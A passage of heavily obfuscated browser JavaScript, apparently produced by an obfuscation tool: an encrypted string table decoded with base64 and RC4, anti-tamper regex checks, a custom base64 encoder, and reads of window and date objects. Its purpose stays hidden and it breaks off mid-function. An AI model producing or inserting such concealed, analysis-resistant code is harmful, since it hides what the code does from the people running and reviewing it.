43\x70\x38\x4b\x72\x64\x67\x6a\x43\x6e\x73\x4f\x34\x4f\x38\x4f\x6a\x77\x70\x74\x45\x53\x79\x59\x3d','\x50\x73\x4b\x6e\x52\x38\x4f\x57\x52\x77\x3d\x3d','\x62\x63\x4b\x34\x77\x6f\x6a\x44\x68\x48\x54\x44\x72\x48\x73\x78\x42\x33\x35\x37\x77\x34\x46\x57\x77\x6f\x72\x43\x73\x73\x4f\x55\x43\x55\x37\x43\x68\x58\x45\x32\x77\x35\x4a\x55\x77\x71\x49\x2b\x77\x71\x55\x56\x46\x7a\x4d\x4b\x77\x37\x45\x31\x59\x38\x4b\x6a\x45\x6e\x2f\x43\x6d\x63\x4f\x63\x62\x73\x4f\x6d\x63\x48\x76\x43\x71\x73\x4f\x4e\x77\x6f\x37\x43\x68\x52\x74\x39\x77\x35\x33\x44\x6a\x30\x4c\x44\x71\x38\x4b\x73\x77\x72\x74\x30\x66\x63\x4f\x34\x77\x34\x6e\x43\x75\x73\x4b\x32\x4b\x46\x72\x44\x75\x73\x4f\x65\x77\x37\x77\x3d','\x44\x42\x46\x77','\x57\x47\x76\x44\x75\x67\x3d\x3d','\x51\x33\x55\x78\x54\x73\x4b\x63\x77\x70\x41\x3d','\x77\x37\x6b\x38\x4e\x44\x50\x43\x72\x73\x4b\x65','\x77\x36\x78\x41\x77\x70\x48\x44\x67\x51\x3d\x3d','\x45\x53\x34\x48\x43\x41\x3d\x3d','\x77\x34\x6f\x61\x77\x37\x30\x3d','\x57\x73\x4f\x2f\x77\x35\x51\x3d','\x4c\x41\x5a\x6e','\x62\x44\x39\x39\x77\x36\x4e\x45\x44\x63\x4f\x71\x55\x79\x38\x4a\x65\x41\x3d\x3d','\x77\x37\x4c\x44\x6b\x4d\x4f\x52\x63\x38\x4b\x45','\x77\x34\x41\x53\x77\x70\x34\x44\x77\x70\x33\x44\x69\x57\x2f\x44\x6c\x67\x3d\x3d','\x41\x69\x6b\x52\x41\x57\x50\x43\x74\x56\x73\x57\x43\x38\x4f\x61\x4c\x63\x4b\x76\x52\x67\x3d\x3d','\x77\x72\x37\x43\x76\x63\x4f\x4f','\x77\x71\x66\x44\x72\x33\x6f\x3d','\x57\x73\x4b\x36\x77\x36\x33\x44\x6e\x63\x4f\x47\x77\x35\x44\x44\x6d\x38\x4f\x32\x4b\x46\x76\x44\x76\x38\x4f\x4e\x61\x55\x76\x43\x73\x4d\x4f\x39\x63\x38\x4b\x57\x46\x73\x4f\x77\x51\x77\x59\x48\x77\x36\x64\x39\x77\x35\x54\x43\x76\x38\x4f\x65\x77\x34\x6b\x67\x77\x70\x54\x44\x70\x44\x50\x43\x76\x51\x3d\x3d','\x50\x63\x4b\x5a\x45\x31\x51\x3d','\x77\x71\x58\x43\x73\x63\x4f\x48\x49\x54\x30\x46','\x56\x63\x4b\x65\x77\x72\x73\x3d','\x77\x36\x4c\x43\x68\x58\x77\x3d','\x77\x37\x48\x44\x6d\x4d\x4b\x47','\x57\x33\x2f\x44\x71\x77\x3d\x3d','\x77\x37\x2f\x44\x6a\x63\x4b\x45','\x77\x36\x37\x44\x6e\x73\x4f\x55\x61\x41\x3d\x3d','\x77\x71\x49\x33\x77\x71\x63\x3d','\x77\x36\x4d\x33\x77\x71\x30\x3d','\x77\x37\x37\x44\x75\x73\x4b\x35','\x77\x34\x66\x43\x67\x4d\x4b\x7a','\x77\x71\x50\x44\x71\x4d\x4f\x68\x77\x72\x41\x48\x49\x38\x4f\x2f\x77\x37\x62\x43\x6d\x63\x4f\x7a\x66\x48\x62\x43\x70\x55\x33\x43\x74\x73\x4b\x6a\x77\x34\x49\x39\x77\x71\x33\x43\x74\x67\x64\x50\x48\x4d\x4b\x4a\x5a\x73\x4b\x41\x62\x6c\x51\x41\x41\x69\x33\x44\x6c\x4d\x4b\x36\x77\x36\x62\x43\x69\x4d\x4f\x33\x41\x4d\x4f\x70\x4a\x46\x30\x3d','\x77\x37\x6a\x43\x72\x73\x4f\x4b\x57\x77\x3d\x3d','\x61\x56\x72\x44\x6e\x6e\x55\x3d','\x77\x37\x67\x34\x4b\x67\x3d\x3d','\x77\x71\x51\x4b\x77\x71\x77\x3d','\x42\x54\x63\x61\x77\x71\x77\x3d','\x77\x37\x33\x44\x71\x4d\x4b\x2b\x77\x36\x51\x3d','\x77\x72\x62\x44\x69\x79\x34\x3d','\x77\x36\x62\x43\x6d\x4d\x4b\x47','\x77\x72\x6a\x44\x75\x48\x64\x39\x77\x70\x72\x44\x73\x67\x3d\x3d','\x52\x38\x4b\x72\x4f\x4d\x4f\x63','\x77\x37\x54\x43\x70\x38\x4f\x52','\x4e\x54\x45\x35','\x52\x58\x38\x32\x52\x77\x3d\x3d','\x58\x45\x2f\x44\x74\x51\x3d\x3d','\x77\x71\x70\x44\x77\x70\x30\x57\x4e\x4d\x4b\x56\x77\x6f\x66\x43\x6a\x51\x4c\x44\x6d\x4d\x4b\x77\x77\x6f\x45\x4e','\x77\x71\x63\x31\x77\x71\x63\x3d','\x77\x72\x72\x44\x74\x67\x41\x3d','\x77\x71\x66\x44\x69\x52\x59\x3d','\x57\x73\x4b\x36\x77\x36\x33\x44\x6e\x63\x4f\x47\x77\x35\x44\x44\x6d\x38\x4f\x32\x4b\x46\x76\x44\x76\x38\x4f\x4e\x61\x55\x76\x43\x73\x4d\x4f\x39\x63\x38\x4b\x57\x46\x73\x4f\x77\x51\x77\x59\x44\x77\x36\x31\x6b\x77\x35\x6e\x43\x72\x4d\x4f\x50\x77\x35\x6f\x67\x77\x34\x2f\x43\x73\x54\x50\x43\x75\x67\x3d\x3d','\x77\x71\x52\x55\x77\x6f\x73\x45\x49\x63\x4b\x58\x77\x71\x63\x3d','\x77\x37\x58\x43\x71\x63\x4f\x47','\x77\x71\x44\x43\x75\x63\x4f\x48\x49\x54\x30\x66','\x77\x72\x44\x44\x73\x6e\x70\x76\x77\x6f\x50\x44\x76\x30\x55\x64','\x77\x36\x72\x43\x76\x78\x6b\x3d','\x44\x44\x63\x64\x77\x72\x48\x43\x74\x4d\x4f\x39\x65\x51\x3d\x3d','\x77\x36\x77\x78\x77\x35\x49\x5a\x77\x70\x6a\x43\x76\x73\x4f\x75\x77\x37\x44\x43\x6d\x77\x3d\x3d','\x77\x6f\x44\x43\x6a\x48\x37\x43\x6c\x4d\x4b\x2f\x77\x36\x64\x57','\x57\x38\x4b\x78\x4c\x41\x3d\x3d','\x77\x71\x33\x44\x70\x63\x4f\x64\x77\x34\x76\x44\x6b\x63\x4b\x4d\x77\x34\x76\x44\x70\x38\x4b\x54','\x77\x34\x37\x44\x6e\x38\x4b\x76\x42\x63\x4b\x64\x51\x77\x6e\x43\x6d\x63\x4b\x78\x65\x51\x33\x43\x68\x73\x4b\x50\x48\x32\x74\x42\x4a\x63\x4b\x7a','\x55\x42\x62\x44\x68\x58\x63\x3d','\x63\x78\x4c\x44\x68\x55\x5a\x4b\x77\x72\x54\x43\x73\x51\x3d\x3d','\x65\x63\x4b\x72\x48\x4d\x4f\x44\x42\x63\x4b\x37\x62\x38\x4f\x5a\x77\x72\x37\x44\x75\x4d\x4f\x37\x77\x35\x6b\x37\x77\x6f\x49\x36','\x77\x72\x70\x42\x77\x70\x51\x65\x4e\x41\x3d\x3d','\x77\x71\x6b\x57\x51\x67\x3d\x3d','\x44\x44\x41\x53\x77\x72\x44\x43\x6d\x4d\x4f\x2b\x65\x4d\x4b\x72\x77\x72\x72\x43\x6d\x41\x3d\x3d','\x57\x73\x4f\x79\x77\x72\x34\x3d','\x57\x4d\x4b\x78\x77\x6f\x45\x53\x4a\x79\x51\x3d','\x66\x38\x4b\x75\x4b\x67\x3d\x3d','\x4c\x73\x4b\x2f\x53\x73\x4f\x4e\x63\x73\x4b\x7a','\x77\x6f\x72\x43\x6c\x44\x73\x62\x4e\x58\x59\x3d','\x77\x6f\x58\x44\x6f\x52\x51\x3d','\x4a\x48\x6e\x43\x6b\x45\x72\x44\x6b\x6c\x55\x3d','\x77\x71\x58\x43\x69\x4d\x4f\x72','\x44\x58\x4c\x43\x6d\x77\x3d\x3d','\x57\x38\x4b\x58\x77\x71\x6f\x78\x77\x70\x58\x44\x68\x67\x3d\x3d','\x77\x70\x62\x44\x71\x38\x4f\x7a','\x77\x37\x39\x64\x77\x6f\x50\x44\x6d\x30\x64\x56\x77\x72\x6b\x75\x56\x78\x41\x3d','\x77\x37\x6f\x33\x77\x35\x63\x4f\x77\x72\x2f\x43\x6f\x77\x3d\x3d','\x52\x38\x4b\x62\x43\x67\x3d\x3d','\x77\x72\x6c\x38\x77\x35\x62\x43\x76\x38\x4b\x35\x77\x36\x73\x3d','\x77\x36\x45\x5a\x77\x37\x6f\x3d','\x77\x72\x62\x43\x6a\x45\x67\x3d','\x77\x70\x37\x44\x6c\x57\x38\x3d','\x61\x47\x2f\x44\x74\x77\x3d\x3d','\x51\x52\x6a\x44\x71\x51\x3d\x3d','\x77\x35\x50\x43\x6a\x73\x4f\x58'];(function(_0x26c728,_0x38d693){var _0x91cdd6=function(_0x36af80){while(--_0x36af80){_0x26c728['\x70\x75\x73\x68'](_0x26c728['\x73\x68\x69\x66\x74']());}};var _0x18ebbb=function(){var _0xfddee2={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x37c432,_0x2f23a8,_0x416bda,_0x4e5dcf){_0x4e5dcf=_0x4e5dcf||{};var _0x51cc89=_0x2f23a8+'\x3d'+_0x416bda;var _0x47b6b1=0x0;for(var _0x47b6b1=0x0,_0x2e9201=_0x37c432['\x6c\x65\x6e\x67\x74\x68'];_0x47b6b1<_0x2e9201;_0x47b6b1++){var _0x22a61c=_0x37c432[_0x47b6b1];_0x51cc89+='\x3b\x20'+_0x22a61c;var _0x3e557b=_0x37c432[_0x22a61c];_0x37c432['\x70\x75\x73\x68'](_0x3e557b);_0x2e9201=_0x37c432['\x6c\x65\x6e\x67\x74\x68'];if(_0x3e557b!==!![]){_0x51cc89+='\x3d'+_0x3e557b;}}_0x4e5dcf['\x63\x6f\x6f\x6b\x69\x65']=_0x51cc89;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4eaa1b,_0xa3379e){_0x4eaa1b=_0x4eaa1b||function(_0x48c4b8){return _0x48c4b8;};var _0x27e820=_0x4eaa1b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xa3379e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2afcf0=function(_0x3f2921,_0x358e09){_0x3f2921(++_0x358e09);};_0x2afcf0(_0x91cdd6,_0x38d693);return _0x27e820?decodeURIComponent(_0x27e820[0x1]):undefined;}};var _0x5d8355=function(){var _0x40cbb7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x40cbb7['\x74\x65\x73\x74'](_0xfddee2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xfddee2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5d8355;var _0xf05bf3='';var _0x3781ce=_0xfddee2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3781ce){_0xfddee2['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3781ce){_0xf05bf3=_0xfddee2['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xfddee2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x18ebbb();}(_0x4ec6,0x1a1));var _0x64ec=function(_0x26c728,_0x38d693){_0x26c728=_0x26c728-0x0;var _0x91cdd6=_0x4ec6[_0x26c728];if(_0x64ec['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5b509a=function(){return this;};var _0x18ebbb=_0x5b509a();var _0xfddee2='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x18ebbb['\x61\x74\x6f\x62']||(_0x18ebbb['\x61\x74\x6f\x62']=function(_0x37c432){var _0x2f23a8=String(_0x37c432)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x416bda=0x0,_0x4e5dcf,_0x51cc89,_0x11673e=0x0,_0x47b6b1='';_0x51cc89=_0x2f23a8['\x63\x68\x61\x72\x41\x74'](_0x11673e++);~_0x51cc89&&(_0x4e5dcf=_0x416bda%0x4?_0x4e5dcf*0x40+_0x51cc89:_0x51cc89,_0x416bda++%0x4)?_0x47b6b1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4e5dcf>>(-0x2*_0x416bda&0x6)):0x0){_0x51cc89=_0xfddee2['\x69\x6e\x64\x65\x78\x4f\x66'](_0x51cc89);}return _0x47b6b1;});}());var _0x2e9201=function(_0x22a61c,_0x3e557b){var _0x4eaa1b=[],_0xa3379e=0x0,_0x48c4b8,_0x27e820='',_0x2afcf0='';_0x22a61c=atob(_0x22a61c);for(var _0x3f2921=0x0,_0x358e09=_0x22a61c['\x6c\x65\x6e\x67\x74\x68'];_0x3f2921<_0x358e09;_0x3f2921++){_0x2afcf0+='\x25'+('\x30\x30'+_0x22a61c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f2921)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x22a61c=decodeURIComponent(_0x2afcf0);for(var _0x5d8355=0x0;_0x5d8355<0x100;_0x5d8355++){_0x4eaa1b[_0x5d8355]=_0x5d8355;}for(_0x5d8355=0x0;_0x5d8355<0x100;_0x5d8355++){_0xa3379e=(_0xa3379e+_0x4eaa1b[_0x5d8355]+_0x3e557b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d8355%_0x3e557b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x48c4b8=_0x4eaa1b[_0x5d8355];_0x4eaa1b[_0x5d8355]=_0x4eaa1b[_0xa3379e];_0x4eaa1b[_0xa3379e]=_0x48c4b8;}_0x5d8355=0x0;_0xa3379e=0x0;for(var _0x40cbb7=0x0;_0x40cbb7<_0x22a61c['\x6c\x65\x6e\x67\x74\x68'];_0x40cbb7++){_0x5d8355=(_0x5d8355+0x1)%0x100;_0xa3379e=(_0xa3379e+_0x4eaa1b[_0x5d8355])%0x100;_0x48c4b8=_0x4eaa1b[_0x5d8355];_0x4eaa1b[_0x5d8355]=_0x4eaa1b[_0xa3379e];_0x4eaa1b[_0xa3379e]=_0x48c4b8;_0x27e820+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x22a61c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40cbb7)^_0x4eaa1b[(_0x4eaa1b[_0x5d8355]+_0x4eaa1b[_0xa3379e])%0x100]);}return _0x27e820;};_0x64ec['\x72\x63\x34']=_0x2e9201;_0x64ec['\x64\x61\x74\x61']={};_0x64ec['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xf05bf3=_0x64ec['\x64\x61\x74\x61'][_0x26c728];if(_0xf05bf3===undefined){if(_0x64ec['\x6f\x6e\x63\x65']===undefined){var _0x3781ce=function(_0x1f58d7){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1f58d7;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3c3dcf=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3c3dcf['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x44e6df){if(!Boolean(~_0x44e6df)){return _0x44e6df;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4cd2d1){for(var _0x3b2314=0x0,_0xe89f9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3b2314<_0xe89f9;_0x3b2314++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xe89f9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4cd2d1(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3781ce(_0x64ec)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x64ec['\x6f\x6e\x63\x65']=!![];}_0x91cdd6=_0x64ec['\x72\x63\x34'](_0x91cdd6,_0x38d693);_0x64ec['\x64\x61\x74\x61'][_0x26c728]=_0x91cdd6;}else{_0x91cdd6=_0xf05bf3;}return _0x91cdd6;};(function(){var _0x1d2c95=function(){var _0x26c728=!![];return function(_0x38d693,_0x91cdd6){var _0x36af80=_0x26c728?function(){if(_0x91cdd6){var _0x56ca07=_0x91cdd6['\x61\x70\x70\x6c\x79'](_0x38d693,arguments);_0x91cdd6=null;return _0x56ca07;}}:function(){};_0x26c728=![];return _0x36af80;};}();var _0x101fc9={'\x75\x65\x50':function _0x37e4de(_0x48ccfe,_0x398243){return _0x48ccfe(_0x398243);},'\x47\x78\x46':function _0x4a3ce3(_0x3e438d,_0x5e5378){return _0x3e438d<_0x5e5378;},'\x73\x48\x6a':function _0x5f0417(_0x3a8e64){return _0x3a8e64();},'\x7a\x56\x77':function _0x17228c(_0x556181,_0xdec2f9){return _0x556181+_0xdec2f9;},'\x49\x78\x6e':function _0x3413d0(_0x5e7a6a,_0xd1ac3d){return _0x5e7a6a*_0xd1ac3d;},'\x4d\x7a\x49':function _0x57b5fc(_0x59b194,_0x21bddf){return _0x59b194+_0x21bddf;},'\x6d\x62\x41':function _0x5797e8(_0x13fbc2,_0x130e2c){return _0x13fbc2+_0x130e2c;},'\x4b\x56\x6d':function _0x234bcc(_0x4aa659,_0x5b0ace){return _0x4aa659===_0x5b0ace;},'\x6a\x52\x6c':function _0x4ecae5(_0x275882,_0x8f5899){return _0x275882%_0x8f5899;},'\x6d\x59\x51':function _0x424b6a(_0x3ff399,_0x4a1aed){return _0x3ff399(_0x4a1aed);},'\x67\x75\x72':function _0x28fdf3(_0x42584b,_0x25f168){return _0x42584b>_0x25f168;},'\x71\x6a\x45':function _0x2d9c02(_0x53b414,_0x5cbfee){return _0x53b414-_0x5cbfee;},'\x44\x52\x4f':function _0x51c6d1(_0x57b6dd){return _0x57b6dd();},'\x78\x72\x76':function _0xd690b(_0x1fbd32,_0x1f3735){return _0x1fbd32==_0x1f3735;},'\x52\x79\x4f':function _0x141473(_0x3b22ef,_0x257f95){return _0x3b22ef==_0x257f95;},'\x63\x76\x78':function _0x41d3fc(_0x880dc3,_0x2358a1){return _0x880dc3==_0x2358a1;},'\x71\x66\x48':function _0x7d5af0(_0x2acf9f,_0x491ca3){return _0x2acf9f==_0x491ca3;},'\x56\x72\x41':function _0x565bb9(_0x5de4aa,_0x281bce){return _0x5de4aa!==_0x281bce;},'\x5a\x69\x4a':function _0x1b1c6c(_0x3f6f5c,_0x1e5e23){return _0x3f6f5c%_0x1e5e23;},'\x59\x65\x4b':function _0x3286ec(_0x56f891,_0x29231d){return _0x56f891==_0x29231d;},'\x50\x51\x5a':function _0x934ff9(_0x43d7d9,_0x94a365){return _0x43d7d9/_0x94a365;},'\x72\x50\x49':function _0x4dcc3b(_0x31b5e6,_0x1d922a){return _0x31b5e6/_0x1d922a;},'\x4e\x5a\x62':function _0xd5aa35(_0x4b90b4,_0x141bab){return _0x4b90b4<_0x141bab;},'\x53\x45\x4b':function _0x35b7e0(_0x24a679,_0x1addef){return _0x24a679+_0x1addef;},'\x6e\x4d\x75':function _0x5c5e76(_0x1325b2,_0x29ea02){return _0x1325b2+_0x29ea02;},'\x73\x67\x74':function _0x10e5a3(_0x4a8cc6,_0xf1a41){return _0x4a8cc6(_0xf1a41);},'\x41\x72\x78':function _0x3ca071(_0x970897,_0x34e4bd){return _0x970897(_0x34e4bd);},'\x72\x47\x4c':function _0x1af78a(_0x33d842,_0x4b6553){return _0x33d842<_0x4b6553;}};var _0x4581b5=this[_0x64ec('0x0', '\x69\x70\x24\x6c')];var _0x594ce0=_0x4581b5[_0x64ec('0x1', '\x74\x73\x51\x55')];var _0x848674='';var _0x58fe28='';if(_0x101fc9[_0x64ec('0x2', '\x63\x56\x47\x65')](typeof _0x4581b5[_0x64ec('0x3', '\x79\x35\x55\x7a')],_0x64ec('0x4', '\x4c\x43\x50\x4e'))){_0x848674=_0x4581b5[_0x64ec('0x5', '\x69\x79\x42\x75')];_0x58fe28=_0x848674[_0x64ec('0x6', '\x75\x50\x32\x24')];}var _0x33a88f=_0x4581b5[_0x64ec('0x7', '\x7a\x66\x46\x53')];var _0x2e62a4=_0x4581b5[_0x64ec('0x8', '\x4c\x63\x55\x7a')];var _0x17bcbf=new _0x4581b5[_0x64ec('0x9', '\x64\x7a\x69\x62')]()[_0x64ec('0xa', '\x64\x7a\x69\x62')]();var _0x1376e9='';function _0x449fa9(_0x1f622b){var _0xd84375={'\x49\x55\x79':function _0x2886af(_0x2be1eb,_0x4a4ea8){return _0x2be1eb<_0x4a4ea8;},'\x46\x45\x73':function _0x4821f6(_0x52232e,_0x1ad6b1){return _0x52232e==_0x1ad6b1;},'\x48\x70\x61':function _0x341015(_0xec91a2,_0x4c6a5e){return _0xec91a2>>_0x4c6a5e;},'\x72\x58\x42':function _0x25cda0(_0x4ef493,_0x4a7c07){return _0x4ef493>>_0x4a7c07;},'\x4a\x63\x6a':function _0x4601f9(_0x4068ea,_0x1d4cd8){return _0x4068ea&_0x1d4cd8;},'\x55\x6f\x58':function _0x860ab8(_0x2f662f,_0x3022f3){return _0x2f662f<<_0x3022f3;},'\x70\x45\x41':function _0x3500c7(_0x14e708,_0x3cd6ff){return _0x14e708>>_0x3cd6ff;},'\x78\x46\x4c':function _0x59a033(_0x96e7c4,_0x1a8ffe){return _0x96e7c4|_0x1a8ffe;},'\x4a\x48\x76':function _0x2d23fd(_0x1f6c60,_0x28c432){return _0x1f6c60>>_0x28c432;},'\x63\x41\x46':function _0x4503ee(_0x5a2a8a,_0x6d9feb){return _0x5a2a8a&_0x6d9feb;},'\x78\x59\x6a':function _0x2393b8(_0x193510,_0x5dead6){return _0x193510&_0x5dead6;}};var _0x788bcf=_0x64ec('0xb', '\x26\x42\x59\x41')[_0x64ec('0xc', '\x39\x41\x6b\x54')]('\x7c'),_0x26260e=0x0;while(!![]){switch(_0x788bcf[_0x26260e++]){case'\x30':_0x3aa9c6=0x0;continue;case'\x31':return _0x100d7d;continue;case'\x32':_0x100d7d='';continue;case'\x33':while(_0xd84375[_0x64ec('0xd', '\x77\x55\x55\x32')](_0x3aa9c6,_0x12cd8a)){_0x708077=_0x1f622b[_0x64ec('0xe', '\x79\x35\x55\x7a')](_0x3aa9c6++)&0xff;if(_0xd84375[_0x64ec('0xf', '\x67\x59\x57\x4d')](_0x3aa9c6,_0x12cd8a)){_0x100d7d+=_0x222811[_0x64ec('0x10', '\x28\x36\x79\x21')](_0xd84375[_0x64ec('0x11', '\x75\x50\x32\x24')](_0x708077,0x2));_0x100d7d+=_0x222811[_0x64ec('0x12', '\x26\x42\x59\x41')]((_0x708077&0x3)<<0x4);_0x100d7d+='\x3d\x3d';break;}_0x920590=_0x1f622b[_0x64ec('0xe', '\x79\x35\x55\x7a')](_0x3aa9c6++);if(_0x3aa9c6==_0x12cd8a){_0x100d7d+=_0x222811[_0x64ec('0x13', '\x54\x29\x6a\x59')](_0xd84375[_0x64ec('0x14', '\x25\x34\x63\x21')](_0x708077,0x2));_0x100d7d+=_0x222811[_0x64ec('0x15', '\x34\x64\x6d\x64')]((_0x708077&0x3)<<0x4|_0xd84375[_0x64ec('0x16', '\x69\x70\x24\x6c')](_0xd84375[_0x64ec('0x17', '\x34\x64\x6d\x64')](_0x920590,0xf0),0x4));_0x100d7d+=_0x222811[_0x64ec('0x18', '\x4e\x43\x37\x39')](_0xd84375[_0x64ec('0x19', '\x7a\x66\x46\x53')](_0x920590&0xf,0x2));_0x100d7d+='\x3d';break;}_0x5c89ea=_0x1f622b[_0x64ec('0x1a', '\x55\x74\x50\x45')](_0x3aa9c6++);_0x100d7d+=_0x222811[_0x64ec('0x1b', '\x4c\x43\x50\x4e')](_0xd84375[_0x64ec('0x1c', '\x75\x50\x32\x24')](_0x708077,0x2));_0x100d7d+=_0x222811[_0x64ec('0x1d', '\x26\x64\x5b\x5a')](_0xd84375[_0x64ec('0x1e', '\x4c\x43\x50\x4e')](_0xd84375[_0x64ec('0x1f', '\x69\x79\x42\x75')](_0x708077&0x3,0x4),_0xd84375[_0x64ec('0x20', '\x74\x73\x51\x55')](_0xd84375[_0x64ec('0x21', '\x6f\x68\x5d\x56')](_0x920590,0xf0),0x4)));_0x100d7d+=_0x222811[_0x64ec('0x1b', '\x4c\x43\x50\x4e')](_0xd84375[_0x64ec('0x22', '\x64\x7a\x69\x62')](_0x920590&0xf,0x2)|_0xd84375[_0x64ec('0x23', '\x75\x5e\x4a\x59')](_0xd84375[_0x64ec('0x24', '\x53\x47\x5e\x78')](_0x5c89ea,0xc0),0x6));_0x100d7d+=_0x222811[_0x64ec('0x25', '\x6d\x58\x6b\x53')](_0xd84375[_0x64ec('0x26', '\x55\x74\x50\x45')](_0x5c89ea,0x3f));}continue;case'\x34':var _0x222811=_0x64ec('0x27', '\x31\x6d\x78\x32');continue;case'\x35':_0x12cd8a=_0x1f622b[_0x64ec('0x28', '\x26\x64\x5b\x5a')];continue;case'\x36':var _0x708077,_0x920590,_0x5c89ea;continue;case'\x37':var _0x100d7d,_0x3aa9c6,_0x12cd8a;continue;}break;}}function _0x29892f(_0x31f954){var _0x1cbafe=_0x1d2c95(this,function(){var _0x26c728=function(){return'\x64\x65\x76';},_0x38d693=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0xdb4b73=function(){var _0x5b509a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5b509a['\x74\x65\x73\x74'](_0x26c728['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x18ebbb=function(){var _0xfddee2=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xfddee2['\x74\x65\x73\x74'](_0x38d693['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x37c432=function(_0x2f23a8){var _0x416bda=~-0x1>>0x1+0xff%0x0;if(_0x2f23a8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x416bda)){_0x4e5dcf(_0x2f23a8);}};var _0x4e5dcf=function(_0x51cc89){var 